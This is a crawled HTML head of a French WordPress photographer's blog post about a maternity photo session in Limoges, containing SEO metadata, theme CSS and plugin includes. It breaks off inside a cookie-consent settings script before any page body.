

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emimakarof.com/seance-photo-grossesse-limoges/
body_size: 22458
content:
<!doctype html>
<html lang="fr-FR" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.emimakarof.com/xmlrpc.php" />
	<link rel="shortcut icon" href="https://www.emimakarof.com/wp-content/uploads/2020/04/arfff1.png" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Séance photo de grossesse à Limoges - Sophie &amp; Romuald</title>
	<meta name="description" content="Séance photo de grossesse à Limoges - Photographe de famille en Haute-vienne - Photographe de famille en Corrèze" />
	<link rel="canonical" href="https://www.emimakarof.com/seance-photo-grossesse-limoges/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Séance photo de grossesse à Limoges - Sophie &amp; Romuald" />
	<meta property="og:description" content="Séance photo de grossesse à Limoges - Photographe de famille en Haute-vienne - Photographe de famille en Corrèze" />
	<meta property="og:url" content="https://www.emimakarof.com/seance-photo-grossesse-limoges/" />
	<meta property="og:site_name" content="Emi Makarof - Photographe mariage Dordogne" />
	<meta property="article:published_time" content="2023-01-06T10:58:28+00:00" />
	<meta property="article:modified_time" content="2023-01-06T11:09:26+00:00" />
	<meta property="og:image" content="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_28-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1709" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Emilie Makaraof" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Emilie Makaraof" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.emimakarof.com/seance-photo-grossesse-limoges/#article","isPartOf":{"@id":"https://www.emimakarof.com/seance-photo-grossesse-limoges/"},"author":{"name":"Emilie Makaraof","@id":"https://www.emimakarof.com/#/schema/person/825ff5ec034f0277c1e29427ca250c8b"},"headline":"Séance photo de grossesse à Limoges &#8211; Sophie &#038; Romuald","datePublished":"2023-01-06T10:58:28+00:00","dateModified":"2023-01-06T11:09:26+00:00","mainEntityOfPage":{"@id":"https://www.emimakarof.com/seance-photo-grossesse-limoges/"},"wordCount":220,"commentCount":0,"publisher":{"@id":"https://www.emimakarof.com/#/schema/person/825ff5ec034f0277c1e29427ca250c8b"},"image":{"@id":"https://www.emimakarof.com/seance-photo-grossesse-limoges/#primaryimage"},"thumbnailUrl":"https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_28-scaled.jpg","articleSection":["Famille"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.emimakarof.com/seance-photo-grossesse-limoges/#respond"]}]},{"@type":"WebPage","@id":"https://www.emimakarof.com/seance-photo-grossesse-limoges/","url":"https://www.emimakarof.com/seance-photo-grossesse-limoges/","name":"Séance photo de grossesse à Limoges - Sophie & Romuald","isPartOf":{"@id":"https://www.emimakarof.com/#website"},"primaryImageOfPage":{"@id":"https://www.emimakarof.com/seance-photo-grossesse-limoges/#primaryimage"},"image":{"@id":"https://www.emimakarof.com/seance-photo-grossesse-limoges/#primaryimage"},"thumbnailUrl":"https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_28-scaled.jpg","datePublished":"2023-01-06T10:58:28+00:00","dateModified":"2023-01-06T11:09:26+00:00","description":"Séance photo de grossesse à Limoges - Photographe de famille en Haute-vienne - Photographe de famille en Corrèze","breadcrumb":{"@id":"https://www.emimakarof.com/seance-photo-grossesse-limoges/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.emimakarof.com/seance-photo-grossesse-limoges/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.emimakarof.com/seance-photo-grossesse-limoges/#primaryimage","url":"https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_28-scaled.jpg","contentUrl":"https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_28-scaled.jpg","width":2560,"height":1709,"caption":"photo d'un couple qui s'embrasse au couché de soleil lors de leur séance grossesse à Limoges"},{"@type":"BreadcrumbList","@id":"https://www.emimakarof.com/seance-photo-grossesse-limoges/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.emimakarof.com/"},{"@type":"ListItem","position":2,"name":"Séance photo de grossesse à Limoges &#8211; Sophie &#038; Romuald"}]},{"@type":"WebSite","@id":"https://www.emimakarof.com/#website","url":"https://www.emimakarof.com/","name":"Emi Makarof - Photographe mariage Dordogne","description":"Photographe de mariage &amp; amoureuse de la nature. Conteuse d&#039;histoires authentiques. J&#039;aime les projets fous et les gens heureux !","publisher":{"@id":"https://www.emimakarof.com/#/schema/person/825ff5ec034f0277c1e29427ca250c8b"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.emimakarof.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.emimakarof.com/#/schema/person/825ff5ec034f0277c1e29427ca250c8b","name":"Emilie Makaraof","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.emimakarof.com/#/schema/person/image/","url":"https://www.emimakarof.com/wp-content/uploads/2020/06/logoreduit.png","contentUrl":"https://www.emimakarof.com/wp-content/uploads/2020/06/logoreduit.png","width":55,"height":90,"caption":"Emilie Makaraof"},"logo":{"@id":"https://www.emimakarof.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Emi Makarof - Photographe mariage Dordogne &raquo; Flux" href="https://www.emimakarof.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Emi Makarof - Photographe mariage Dordogne &raquo; Flux des commentaires" href="https://www.emimakarof.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Emi Makarof - Photographe mariage Dordogne &raquo; Séance photo de grossesse à Limoges &#8211; Sophie &#038; Romuald Flux des commentaires" href="https://www.emimakarof.com/seance-photo-grossesse-limoges/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.emimakarof.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.emimakarof.com%2Fseance-photo-grossesse-limoges%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.emimakarof.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.emimakarof.com%2Fseance-photo-grossesse-limoges%2F&#038;format=xml" />
<meta property="og:title" content="Séance photo de grossesse à Limoges - Sophie & Romuald"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.emimakarof.com/seance-photo-grossesse-limoges/"/><meta property="og:site_name" content="Emi Makarof - Photographe mariage Dordogne"/><meta property="og:description" content=""/><meta property="og:image" content="https://www.emimakarof.com/wp-content/uploads/2023/01/photographe-grossesse-limoges-haute-vienne_28-scaled.jpg"/>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

/*# sourceURL=https://www.emimakarof.com/wp-content/plugins/filebird/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.emimakarof.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.emimakarof.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.emimakarof.com/wp-content/themes/kinetika/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://www.emimakarof.com/wp-content/themes/emimakarof-wedding/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='MainStyle-css' href='https://www.emimakarof.com/wp-content/themes/emimakarof-wedding/style.css?ver=screen' type='text/css' media='all' />
<link rel='stylesheet' id='verticalmenuCSS-css' href='https://www.emimakarof.com/wp-content/themes/kinetika/css/verticalmenu.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='videoJSCSS-css' href='https://www.emimakarof.com/wp-content/themes/kinetika/js/videojs/video-js.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='owlcarousel_css-css' href='https://www.emimakarof.com/wp-content/themes/kinetika/css/owlcarousel/owl.carousel.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='magnific_lightbox-css' href='https://www.emimakarof.com/wp-content/themes/kinetika/css/magnific/magnific-popup.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='MainStyle-Light-css' href='https://www.emimakarof.com/wp-content/themes/emimakarof-wedding/style-light.css?ver=screen' type='text/css' media='all' />
<link rel='stylesheet' id='Animations-css' href='https://www.emimakarof.com/wp-content/themes/kinetika/css/animations.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='fontAwesome-css' href='https://www.emimakarof.com/wp-content/themes/kinetika/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='etFonts-css' href='https://www.emimakarof.com/wp-content/themes/kinetika/css/fonts/et-fonts/et-fonts.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='featherFonts-css' href='https://www.emimakarof.com/wp-content/themes/kinetika/css/fonts/feather-webfont/feather.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='lineFonts-css' href='https://www.emimakarof.com/wp-content/themes/kinetika/css/fonts/fontello/css/fontello.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='simepleLineFont-css' href='https://www.emimakarof.com/wp-content/themes/kinetika/css/fonts/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='css_jplayer-css' href='https://www.emimakarof.com/wp-content/themes/kinetika/css/html5player/jplayer.dark.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='mtheme-ie-css' href='https://www.emimakarof.com/wp-content/themes/kinetika/css/ie.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Lato-css' href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' type='text/css' media='screen' />
<link rel='stylesheet' id='Crimson-css' href='https://fonts.googleapis.com/css?family=Crimson+Text:400,400italic,600,600italic,700,700italic' type='text/css' media='screen' />
<link rel='stylesheet' id='PT_Mono-css' href='https://fonts.googleapis.com/css?family=PT+Mono' type='text/css' media='screen' />
<link rel='stylesheet' id='ResponsiveCSS-css' href='https://www.emimakarof.com/wp-content/themes/kinetika/css/responsive.css?ver=6.9' type='text/css' media='screen' />
<style id='ResponsiveCSS-inline-css' type='text/css'>
.pace,.theme-is-dark .pace { background-image: url(https://www.emimakarof.com/wp-content/uploads/2020/11/photographe-mariage-dordogne-emi-makarof.png); }.logo img { width: 55px; }.stickymenu-zone.sticky-menu-activate .logo img { height:auto; width: 35px; }.logo img { top: 8px; }.stickymenu-zone.sticky-menu-activate .logo img { top: 17px; }.vertical-logoimage { width: 113px; }.logo-mobile .logoimage { width: 120px; }.logo-mobile .logoimage { height: auto; }.logo-mobile .logoimage { top: 2px; }.pace { background-size: 270px auto; }.homemenu ul li a, .header-cart i,.sticky-menu-activate .homemenu ul li a,.stickymenu-zone.sticky-menu-activate .homemenu ul li a{color:#000000;}.homemenu .sf-menu li.menu-item a:before{border-color:#000000;}.homemenu li.current-menu-parent > a{color:#ffffff;}.footer-container-wrap,#copyright{background:#ffffff;}#footer,#footer .footer-column .sidebar-widget,#footer .contact_address_block .contact_name{color:#000000;}#copyright{color:#000000;}#copyright{color:#000000;}/* Fond barre menu */
.outer-wrap {
   background-color: rgba(255,255,255,0.5) !important;
}

/* Menu black over white 
.page .page-id-2 .outer-wrap,
.page .page-id-116 .outer-wrap {
   background: #fff !important;
}

.page-id-2 .homemenu #menu-menu-principal li>a,
.page-id-116 .homemenu #menu-menu-principal li>a {
   color: #000 !important;
}
 End menu */

.phone_menu{
    background: #eee;
    border-radius: 10px;
   color:#000;
}
.title-container {
    padding: 70px 0 15px;
}

.sticky-menu-activate .homemenu ul li a{
color:#000 !important;
}

#contact_form{
max-width: 500px;
}

.wpcf7-form .wpcf7-form-control-wrap{
margin-top: -2px !important;
}

.wpcf7-form input, .wpcf7-form textarea{
border-radius: 5px;
border-color: #BEBEBE !important;
height: 40px;
}

.wpcf7-form input:hover{
border-color: #000000 !important;
}

.wpcf7-form textarea:hover{
border-color: #000000 !important;
}

.captcha{
max-width: 304px;
margin: auto;
padding-bottom: 25px;
}

.submit_button{
max-width: 130px;
margin: auto;
}

.submit_button input{
height: 45px;
}

#contactus .section-title{
color:#fff;
}

#contactus .section-content p{
color:#fff;
}

#contact_form .wpcf7-form input, #contact_form .wpcf7-form textarea{
border-color:#eee;
}
/*
.container-wrapper {
    background: #fff;
}
*/

.client-say{
font-size: 13px;
line-height: 30px;
}

.callout {
    border-left-color: #000;
}

.entry-title h1 {
color:#000;
    font-weight: 300;
}
#commentform label,#respond h3,#commentform .logged-in-as a {
color:#000;
}

.footer-container {
    padding: 1px 0;
}

#mobile-searchform{
display:none;
}

#black-spacer{
/*background:#000;*/
background:#fff;
padding-bottom:110px;
}

@media only screen and (max-width: 1024px){
#black-spacer{
background:#fff;
padding-bottom:60px;
}
}
.entry-content,
.woocommerce #tab-description p,
.woocommerce .entry-summary div[itemprop="description"],
#footer .contact_address_block .about_info,
.contact_address_block,
.sidebar,
.sidebar-widget,
#footer .contact_address_block .contact_name {
	font-weight:700;
}.title-container { display:none; }.theme-is-dark .mobile-menu-icon,.mobile-menu-icon,.theme-is-light.body-dashboard-push-left .mobile-menu-icon{color:#cccccc;}
.container-wrapper { background: rgba(255,255,255,1); }
/*# sourceURL=ResponsiveCSS-inline-css */
</style>
<link rel='stylesheet' id='Advent+Pro-css' href='https://fonts.googleapis.com/css?family=Advent+Pro:100,200,300,regular,500,600,700&#038;subset=greek,latin-ext,latin' type='text/css' media='screen' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.emimakarof.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.emimakarof.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5354-css' href='https://www.emimakarof.com/wp-content/uploads/elementor/css/post-5354.css?ver=1769552630' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.emimakarof.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.emimakarof.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.emimakarof.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.emimakarof.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://www.emimakarof.com/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://www.emimakarof.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://www.emimakarof.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.emimakarof.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11643-css' href='https://www.emimakarof.com/wp-content/uploads/elementor/css/post-11643.css?ver=1769556298' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.emimakarof.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-chakrapetch-css' href='https://www.emimakarof.com/wp-content/uploads/elementor/google-fonts/css/chakrapetch.css?ver=1743238208' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.emimakarof.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743238214' type='text/css' media='all' />
<script type="text/javascript" src="https://www.emimakarof.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.emimakarof.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
